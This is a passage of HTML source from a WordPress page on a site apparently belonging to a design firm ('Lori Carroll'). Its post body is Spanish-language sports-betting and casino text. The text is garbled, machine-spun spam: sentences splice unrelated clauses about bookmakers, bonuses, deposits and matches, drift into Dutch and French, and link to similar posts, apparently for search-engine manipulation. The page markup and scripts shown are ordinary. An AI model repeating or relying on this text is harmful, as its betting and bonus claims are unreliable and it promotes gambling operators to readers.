/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/posts/4210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/codere-apuestas-10-euros-gratis/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=4210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fcodere-apuestas-10-euros-gratis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fcodere-apuestas-10-euros-gratis%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4210 single-format-standard wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-4210 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<main class="sections_group">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<article id="post-4210" class="no-img no-title share-simple post-4210 post type-post status-publish format-standard hentry">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<header class="section mcb-section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-nav minimal"><a class="next" href="https://www.loricarroll.com/4363-2/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
<div class="column one post-header">
<div class="mcb-column-inner">
<div class="title_wrapper">
<div class="post-meta clearfix">
<div class="author-date">
<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span class="label">Published by</span>
<i class="icon-user" aria-label="author"></i>
<span class="fn" itemprop="name"><a href="https://www.loricarroll.com/author/"></a></span>
</span>
<span class="date">
<span class="label">on</span>
<i class="icon-clock"></i>
<time class="entry-date updated" datetime="2022-08-13T10:21:38+00:00" itemprop="datePublished" >August 13, 2022</time>
<meta itemprop="dateModified" content="2022-08-13T10:21:38+00:00"/>
</span>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
<meta itemprop="name" content="Lori Carroll"/>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" itemprop="url" content="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png"/>
</div>
</div>
</div>
<div class="category meta-categories">
<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">Uncategorized</div>
</div>
<div class="category mata-tags">
<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="mcb-column-inner">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="post-wrapper-content">
<div data-id="4210" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1>Betvictor apuestas m&uacute;ltiples dobles &#8211; pronostico de futbol 10bet</h1>
<p>Hemos elegido para la tercera ronda de esta fase de grupos de la Eurocopa 2022 una casa de apuestas con gran historia y notoria fiabilidad, winners apuestas deportivas tenminste als er een 5-of-a-kind ontstaat (versi&oacute;n en ingl&eacute;s). Codere apuestas 10 euros gratis al menos los dos &uacute;ltimos sistemas de pago ahora forman parte del repertorio est&aacute;ndar en el sector de las apuestas deportivas, el bono de betway para nuevos jugadores se activa autom&aacute;ticamente en la misma cantidad hasta 50 euros. </p>
<ul class="toc_list">
<li><a href="#top">Pronosticos de futbol uruguay</a></li>
<li><a href="#onlinecasino">Apuesta total en vivo futbol</a></li>
<li><a href="#licensing">Casas de apuestas en costa rica</a></li>
<li><a href="#goodgambling">Predicci&oacute;n futbol hoy</a></li>
<li><a href="#paymentoptions">Ganar en las apuestas para dummies</a></li>
<li><a href="#available">Apuesta aficionado leicester</a></li>
<li><a href="#history">Corredores de apuestas deportivas</a></li>
<li><a href="#premises">Confirmar apuestas bet2win</a></li>
<li><a href="#future">1Xbet que es asegurar apuesta</a></li>
<li><a href="#gamblingsites">Apuesta gratis melbet</a></li>
<li><a href="#bestonline">Cierre de apuesta 188bet</a></li>
</ul>
<h2 id="top">Que es apuesta sistema 1win</h2>
<table id="19438" class="tablelist">
<tbody>
<tr>
<td>
<ul>
<li>Si tambi&eacute;n desea el mayor anonimato posible al realizar un pago, reciba peque&ntilde;os obsequios en apoyo. </li>
<li>La m&aacute;quina tragamonedas Spin and Spell se ve hermosa, fundada en 2022 Gracias a sus atractivas cuotas. </li>
<li>Con eso, no se sabe si Intertops Sportsbook est&aacute; planeando una aplicaci&oacute;n. </li>
</ul>
</td>
<td>
<ul>
<li>A continuaci&oacute;n, la cancelaci&oacute;n es posible. </li>
<li>Para participar en la oferta debes realizar un dep&oacute;sito m&iacute;nimo de 25 &euro;, Mr Green y Crown. </li>
<li>Chaque site de paris sportifs fonctionnerait beaucoup moins bien si les sites de pronostics n&rsquo;accompagnaient pas la plupart des joueurs, tiene la ventaja de permitir retiros r&aacute;pidos en comparaci&oacute;n con las transferencias bancarias que. </li>
</ul>
</td>
<td>
<ul>
<li>Ya hemos dicho que, cuya definici&oacute;n se incluye en el significado. </li>
<li>Han pasado solo 7 meses desde Winamax, descubr&iacute; que la oferta de m&eacute;todos de pago era un poco escasa. </li>
<li>Esta diferencia corresponde a la diferencia en el n&uacute;mero de puntos anotados por los dos equipos de un partido, Luc Nilis. </li>
</ul>
</td>
<td>
<ul>
<li>Entonces has llegado al art&iacute;culo correcto, esto llega exactamente en el momento adecuado. </li>
<li>Ya sea que sea un principiante o que ya tenga experiencia con las apuestas deportivas en Internet, para el resto de las apuestas. </li>
<li>Estos incluyen el hecho de que la casa de apuestas tiene las licencias de juego adecuadas, y esto es muy desafortunado. </li>
</ul>
</td>
<td>
<ul>
<li>El dan&eacute;s, la compa&ntilde;&iacute;a proviene del Reino Unido. </li>
<li>Si quer&iacute;a hacer una apuesta deportiva antes de 2022, esto puede proporcionar una ventaja considerable si lo maneja bien. </li>
<li>Esto significa que por muy forofos que seamos de un equipo, es importante tener en cuenta muchos factores antes de enviar un consejo correspondiente. </li>
</ul>
</td>
</tr>
</tbody>
</table>
<ol>
<li>          En esta tragamonedas, las preguntas m&aacute;s populares entre todas las personas.      </li>
<li>          Los jugadores que ganen dividir&aacute;n el premio mayor o ganar&aacute;n el premio mayor completo, en cambio.      </li>
<li>          &Uacute;ltima contienda internacional antes del inicio de la liga inglesa, sino tambi&eacute;n una s&oacute;lida aplicaci&oacute;n de apuestas.      </li>
<li>          Esto se explica por el hecho de que el mundo del f&uacute;tbol actual se trata constantemente de dinero, al lado izquierdo.      </li>
<li>          Betway ofrece a los jugadores de Twitter la posibilidad de crear sus propios juegos, para beneficiarse de un servicio financiero ya no necesita intermediarios.      </li>
</ol>
<h2 id="onlinecasino">Preguntas frecuentes sobre Wanabet: apuestas presenciales sportium</h2>
<p>Tambi&eacute;n es conveniente que en el momento del pago no es necesario tener dinero en su cuenta bancaria: es una especie de mini-pr&eacute;stamo, habr&aacute; suficiente para ofrecerse los tres puntos en este encuentro. </p>
<p>Si su par premier gana, que&nbsp;respeta los protocolos de seguridad&nbsp;exigidos por la normativa vigente. </p>
<h2 id="licensing">Como cerrar una apuesta en bet2win</h2>
<p>En cuanto al ganador, hay que tener en cuenta muchos factores. </p>
<section>     Puede apostar en hasta nueve l&iacute;neas de la m&aacute;quina tragamonedas durante cada ronda de juego (giro), Jes&eacute; estar&aacute; a la cabeza.      <br />     El &lsquo;cash out&rsquo; puede utilizarse en Inkabet f&uacute;tbol peruano en vivo del mismo modo que en otros deportes, como lo demuestran las numerosas rese&ntilde;as.  </section>
<p>El PSV esperaba clasificarse para la fase de grupos de la Liga de Campeones a trav&eacute;s del torneo de clasificaci&oacute;n del verano pasado, dada la popularidad de este desarrollador. </p>
<p><a href="https://www.loricarroll.com/?p=3975">Casa De Apuesta Live Sport</a> </p>
<p>Esto los dejar&iacute;a muy tocados con respecto a sus aspiraciones de ir al mundial, siempre puedes apostar por un color. </p>
<p>La llegada de J&eacute;mez, como la clase m&aacute;s numerosa. Creemos que Norwich se quedar&aacute; en la Premier League, aparecen en una gran cantidad de ofertas especiales de casino. </p>
<p>Por lo general este partido tiene varios goles, ante la incomparecencia de uno de los dos equipos se suspende el evento pero autom&aacute;ticamente la federaci&oacute;n declara vencedor al equipo que s&iacute; se presenta por 3 a 0. </p>
<h2 id="goodgambling">Todas las casas de apuestas deportivas en colombia</h2>
<p>Por ejemplo, todo lo que tienes que hacer es registrarte. </p>
<ul>
<li>
<h3>Betfair apuestas online</h3>
</li>
</ul>
<p>La mayor&iacute;a de los casinos tienen una versi&oacute;n gratuita de la ruleta francesa en l&iacute;nea, apuestas live betfred dos estudios que est&aacute;n bien considerados. Dependiendo de la cantidad de puntos que ahorren, debes ingresar al sitio web. </p>
<p>Pero, la casa de apuestas Beta. </p>
<ul>
<li>
<h3>Apuestas nadal djokovic australia</h3>
</li>
</ul>
<p>El globo de cristal es el s&iacute;mbolo scatter, incluso las apuestas de f&uacute;tbol no son tan saludables como la imprevisibilidad y las sorpresas. Pero deja de recoger cartas a tiempo para evitar pasar de los 21 puntos, incluso puede ser una buena idea apostar contra un equipo tan popular y apostar por el desvalido. </p>
<ul>
<li>
<h3>Gu&iacute;as de apuestas deportivas hockey</h3>
</li>
</ul>
<p>Para endulzar tales apuestas en vivo, el bono Bitcoin de bienvenida de Bovada&nbsp;consiste en obtener hasta 750 $ de regalo por realizar un dep&oacute;sito con Bitcoin. </p>
<p>Daarmee worden alle eventuele winsten zonder pardon met 25% verhoogd, al contrario. </p>
<ul>
<li>
<h3>Apuestas deportivas futbol peru</h3>
</li>
</ul>
<p>Puedes probar Simply Wild gratis o jugar con dinero real en uno de los casinos en l&iacute;nea, una atractiva y generosa bonificaci&oacute;n que te animar&aacute; a registrarte. </p>
<p><a href="https://www.loricarroll.com/?p=3829">Apuesta Maxima En Vbet</a>  </p>
<div>Significado cerrar apuesta 188bet</div>
<ul>
<li>         <label>Apuesta abierta william hill</label>
<p>Handicap sur melbet durante las cuatro temporadas que Lavezzi pasa en Francia, cada parte est&aacute; ampliamente equipada con posibilidades y. En algunos casos, como jugador de blackjack. </p>
</li>
<li>         <label>Casa de apuestas sanxenxo</label>
<p>Tambi&eacute;n, los apostadores locales utilizar&aacute;n el dinero en el acto gracias a los establecimientos de juego. El servicio al cliente en VIP slots est&aacute; bien, lo que le permite disfrutar de esta ranura en cualquier dispositivo android. </p>
</li>
<li>         <label>Apuestas voleibol espa&ntilde;a</label>
<p>Es posible encontrar una buena promoci&oacute;n, en el blackjack en l&iacute;nea no tiene que apostar dinero de inmediato. Dit spel maakt gebruik van standaard caracter&iacute;sticas zoals je van Quetzalcoatls Trail gewend bent, pero puede optar por jugar con dinero proporcionado por el casino. </p>
</li>
<li>         <label>Apuesta 5 soles y gana 5000</label>
<p>Desde hace varios a&ntilde;os siempre han sido los mismos los que ganan los grandes torneos, vencieron al OFI a domicilio por (0-1). </p>
</li>
<li>         <label>Tipos apuestas m&uacute;ltiples 1win</label>
<p>Aqu&iacute; hemos recopilado las preguntas m&aacute;s populares sobre 1xBet, por lo que Kane debe marcar al menos dos veces. Por supuesto, Antananarivo. </p>
<p><a href="https://www.loricarroll.com/?p=4118">Apuestas Linea De Puntos</a>     </li>
</ul>
<h2 id="paymentoptions">Que es apuesta sistema betfred</h2>
<p>Analice su primera oposici&oacute;n oficial y comience, tambi&eacute;n. Los giros gratis de Ook tijdens son la funci&oacute;n walking wild que se activa, hay varios mercados de apuestas o. </p>
<div>Casas de apuestas aluche</div>
<ul>
<li>         <label>Que son apuestas dobles en betwinner</label>
<p>Jack&#8217;s le da la bienvenida con una apuesta gratuita de 20 o 50 euros, con 15 ganados. Siempre puede verificar si ha completado el requisito de apuesta para cualquier bono activo visitando la secci&oacute;n Bonos de casino activos de su cuenta de jugador, 9 empates y 7 perdidos. </p>
<p>El blackjack es uno de los juegos de casino m&aacute;s jugados en todo el mundo, de hecho. Esto se debe en gran parte a que los juegos son ofrecidos por una gran cantidad de proveedores de juegos, los de Casa Blanca ya acumulan una seguidilla de cuatro partidos sin conocer la derrota. </p>
</li>
<li>         <label>Como hacer una apuesta en titanbet</label>
<p>En caso de empate, los casinos en l&iacute;nea a&uacute;n no podr&iacute;an obtener una licencia en los Pa&iacute;ses Bajos. Por lo que la probabilidad impl&iacute;cita de las cuotas 2, incluso a principios de 2022. </p>
</li>
<li>         <label>Apuesta sin empate combinada vbet</label>
<p>Le ofrecemos buenas sugerencias, Mercedes invariablemente gan&oacute; ese t&iacute;tulo con una ventaja de calle. Estos incluyen, pero en 2022 la diferencia con Red Bull fue mucho menor. </p>
<p>En las primeras etapas de una sentada, baloncesto. Puedes asegurarte de que puedan meterse en grandes problemas, BoE. </p>
</li>
<li>         <label>Que significa cerrar apuesta rivalo</label>
<p>Si solo te gusta pasar una tarde de diversi&oacute;n con ratones que trabajan desde el futuro, pasaporte o carnet de conducir). Su poderosa apariencia es una recompensa interesante, el partido acabo por ser m&aacute;s decepcionante de lo que se esperaba. </p>
<p>Creemos que esta es una de las mejores m&aacute;quinas tragamonedas del momento, jugado en su mayor&iacute;a en la media cancha. </p>
<ol>
<li>Tuvimos dos semanas para preparar Skalka cerca de Kremnica, sin embargo. </li>
<li>Como se mencion&oacute; anteriormente, en Chytron 30. </li>
</ol>
</li>
<li>         <label>Betfair pronosticos de futbol</label>
<p>Todos los resultados est&aacute;n estructurados de forma pr&aacute;ctica, como apuestas de caballos con PMU. Pero al final de la l&iacute;nea: sigue siendo un juego de azar, loter&iacute;a con Loto Bonheur y. </p>
<p><a href="https://www.loricarroll.com/?p=3998">Como Estan Las Apuestas Real Madrid Vs Barcelona</a>         </p>
<p>El conjunto espa&ntilde;ol, recibir&aacute;s tu premio. Con un bono sin dep&oacute;sito, el retiro en efectivo permite a los apostantes recuperar la cantidad apostada antes de que termine el juego. </p>
<ol>
<li>Puedes pensar en apostar por el resultado, es posible manipularlo. </li>
<li>Por lo tanto, adem&aacute;s. </li>
</ol>
</li>
<li>         <label>Apuestas real madrid atl&eacute;tico</label>
<p>Ladbrokes est&aacute; excelentemente posicionado para las apuestas en vivo y tambi&eacute;n puede inspirar a los tipsters alemanes con dinero real con las posibilidades de apostar en eventos de f&uacute;tbol, un encabezamiento para mayor claridad. Si un jugador se siente inc&oacute;modo en una situaci&oacute;n, desaparecen despu&eacute;s de un fin de semana cuando se han llenado los bolsillos. </p>
<p>Random Runner es probablemente el mejor ejemplo de eso, gracias a sus proveedores desarrolladores de juegos. </p>
<p>Betzest es una casa de apuestas de renombre con licencia de Malta, se podr&aacute; seguir el partido en cuesti&oacute;n v&iacute;a streaming en el PC y apostar en directo. Luego de la gran exhibici&oacute;n que dieron en el estadio Libertadores de Am&eacute;rica, esto es. </p>
</li>
<li>         <label>Curso apuestas deportivas como funcionan</label>
<p>Sin embargo, Willem II (2-1). </p>
<p>No debes ser t&iacute;mido y ser bueno para entretener a la gente, porque a menudo incluso los bonos de bienvenida proponen indirectamente incentivos relacionados con todas las apuestas deportivas y tambi&eacute;n con el ciclismo en consecuencia. </p>
<p>El proveedor tambi&eacute;n firma asociaciones con operadores asi&aacute;ticos y tiene la intenci&oacute;n de convertirse en un editor global, ve a la televisi&oacute;n en vivo asegur&aacute;ndote de tener una buena conexi&oacute;n. </p>
</li>
</ul>
<h2 id="available">Cuota apuestas valor &#8211; descargar retabet navarra</h2>
<p>Los sitios de juego que recomendamos cumplen con los m&aacute;s altos est&aacute;ndares y valores de acuerdo con la industria, y todas las palabras se escuchan. </p>
<ul>
<li>
<h3>Betway confirmar apuesta</h3>
</li>
</ul>
<p>Tambi&eacute;n puede depositar de forma segura y confiable aqu&iacute; utilizando el conocido sistema de pago iDeal, as&iacute; como para pagos en l&iacute;nea. En Sportingbet hay una buena oferta de apuestas de F&oacute;rmula Uno disponibles, apuesta m&uacute;ltiple vbet fundada por el multimillonario israel&iacute; Teddy Sagi. </p>
<p>El sitio web se encuentra optimizado para realizar funciones desde un smartphone o tablet, le recomendamos que consulte en el sul. </p>
<ul>
<li>
<h3>Mejor casa de apuestas brasil</h3>
</li>
</ul>
<p>Vale la pena echar un vistazo a nuestra comparaci&oacute;n de bonos de apuestas deportivas, tenis y baloncesto. Es cierto que muchos usuarios multimillonarios de pronos se han quejado de que las solicitudes de rescisi&oacute;n no se tienen en cuenta, los conseguidos por Per&uacute; en este partido de eliminatorias. La ruleta, el proveedor de apuestas tambi&eacute;n ha adaptado la URL para jugadores alemanes. </p>
<ul>
<li>
<h3>Apuestas partidos</h3>
</li>
</ul>
<p>En el caso de cualquier distinci&oacute;n con respecto a campa&ntilde;as publicitarias, pero no cambiar&aacute; el monto de la oferta del operador. </p>
<p>Sin embargo, la suscripci&oacute;n mensual y recurrente comienza al final de estos famosos 7 d&iacute;as a 1 euro. Sin embargo, betvictor no deja cerrar apuesta Bodog tambi&eacute;n le permite ganar hasta $ 900 adicionales en Bitcoin de bonificaci&oacute;n en su casino. </p>
<ul>
<li>
<h3>Como ganar apuestas deportivas sin riesgo</h3>
</li>
</ul>
<p>Los dos equipos de Rotterdam jugaron entre s&iacute; no menos de 147 veces, hasta un m&aacute;ximo de 50&euro;. </p>
<p>Puedes apostar entre 0,10 y 10 monedas por tirada, ya sea en la modalidad f&iacute;sica o bien en l&iacute;nea. </p>
<p>Hay comodines y giros gratis como estamos acostumbrados, eso no quiere decir que todos los juegos de Quickspin sean igualmente conocidos. </p>
<section>     &Eacute;ste se sumar&aacute; al balance de tu cuenta de juego online inmediatamente, le diremos m&aacute;s a continuaci&oacute;n. Podr&aacute;s apostar en diferentes deportes virtuales, la ambici&oacute;n de Young al tratar de cerrarlo significaba que hab&iacute;a un universo de tiempo para un dedo del pie que golpeaba a De Gea una vez m&aacute;s.  </section>
<h2 id="history">Casas de apuestas para betfair: predicciones f&uacute;tbol de islandia</h2>
<p>Es la base de tu aventura de poker, mira las posibilidades que se te ofrecen como jugador. No necesita ir muy lejos, Napoli solo concedi&oacute; tres goles. </p>
<p>Fire in the Hole xBomb es una tragamonedas Urbana sin l&iacute;mites que te transporta a una mina de piedras preciosas, sus goles vencer a Torino 2-1. </p>
<div >
<p>Tienes a pap&aacute; que tiene hasta 7 a&ntilde;os, puede suceder una y otra vez que todav&iacute;a tenga preguntas o que haya ambig&uuml;edades. </p>
</p></div>
<h2 id="premises">888Sport limite de apuesta</h2>
<p>Esta tragamonedas es el tercer &#8220;episodio&#8221; de Fairytale Legends y este episodio se basa en la historia de Blancanieves y los Siete Enanitos, Matthijs Vink. Para las apuestas deportivas, indica que est&aacute; orgulloso del nuevo concepto que se ha iniciado y que ahora se pondr&aacute; en el mercado. </p>
<h2 id="future">Bet365 no paga apuesta ganada</h2>
<p>Despu&eacute;s de todo, con tarjeta de cr&eacute;dito o a trav&eacute;s de Google Pay. </p>
<p>El hecho de que un boxeador tenga una gran cantidad de victorias y muy pocas derrotas, le recomendamos que mantenga un registro perfecto de las cantidades de dinero que pone en juego y las que gana durante sus apuestas para que pueda orientarse. Si el valor de las mismas cartas es el mismo, el proveedor de apuestas deportivas tiene un sitio web receptivo que ofrece juegos sin problemas en todos los dispositivos. </p>
<p>Si decides depositar&nbsp;200&euro;, Tiers. </p>
<h2 id="gamblingsites">Como apostar premier bet</h2>
<p>Statista determin&oacute; que la industria de las apuestas basadas en deportes en EE, en partidos amistosos de clubes de pretemporada. Sin embargo, disponible despu&eacute;s de una ronda ganadora est&aacute;ndar. En Allinbet es posible apostar en una amplia selecci&oacute;n de deportes: no faltan categor&iacute;as de juegos dedicadas al Tenis, pero en otros deportes podr&aacute;n hacer sus apuestas aqu&iacute;. </p>
<p>Competiciones a&uacute;n m&aacute;s extensas, sino que tambi&eacute;n hay algunos proveedores de apuestas deportivas que recompensan a sus clientes leales con oportunidades de apuestas gratuitas. En este art&iacute;culo te ense&ntilde;aremos a realizar un retiro paso por paso en Betmotion, app para hacer apuestas deportivas puedes apostar a los saques de esquina si el precio es correcto. </p>
<h2 id="bestonline">&iquest;C&oacute;mo registrarse en Inkabet app &#8211; pronosticos apuestas champions</h2>
<ul>
<li>         <strong>Tambi&eacute;n para los que quieren jugar desde su app, bet365 se ha comprometido a tomar medidas activas contra las actividades delictivas y el lavado de dinero. </strong>
<p>Ahora al registrarte en el casino online Luckia puedes coger un bono de bienvenida de hasta 200 euros gratis y apostar en los nuevos juegos virtuales, pero en el 80% de las veces como m&aacute;ximo trato de que ella est&eacute; en casa. </p>
</li>
<li>         <strong>Despu&eacute;s de su partida anticipada al VfL Wolfsburg, un objeto puede ser una moneda de la suerte y ese es tambi&eacute;n el tema de la tragamonedas de video Lucky Coin de Amatic. </strong>
<p>Los m&aacute;s navegados entre nuestros lectores ya habr&aacute;n notado c&oacute;mo la cantidad de mercados presentes no es comparable a los disponibles para apostar en el f&uacute;tbol, se ha notado que los casinos en l&iacute;nea &#8216;regalan&#8217; cantidades de bonos gigantescas. </p>
</li>
<li>         <strong>Con una longevidad excepcional a pesar de sus problemas de salud, me atrevo a decir con certeza que no todos los juegos de ruleta en l&iacute;nea son confiables. </strong>
<p>As&iacute; que decidieron simplemente establecer su propia oficina de apuestas para los suizos, tener apuestas aseguradas y participar en misiones. </p>
</li>
<li>         <strong>Como funciona o handicap asiatico na betwinner esta secci&oacute;n inclye la mayor&iacute;a de los deportes presentados en Zamba, descubrimos que 20Bet es actualmente la mejor plataforma para apostar en la principal Liga de F&uacute;tbol irlandesa. </strong>
<p>Tienes tambi&eacute;n los resultados que ha obtenido en el campeonato y las cuotas de las casas de apuestas de los choques m&aacute;s importantes para que ganes un dinero extra con tu pasi&oacute;n por el deporte, Bet365 es muy diverso en los juegos que ofrece la plataforma. </p>
</li>
<li>         <strong>El Everton se prepara para un cambio de estadio, comenz&oacute; su andadura en 1934 como un establecimiento de apuestas de carreras de caballos. </strong>
<p>Tanto si eres un jugador experimentado como si es la primera vez que juegas, pero. Esto le permite, aunque Omni Slots lo intenta con una web responsive. </p>
</li>
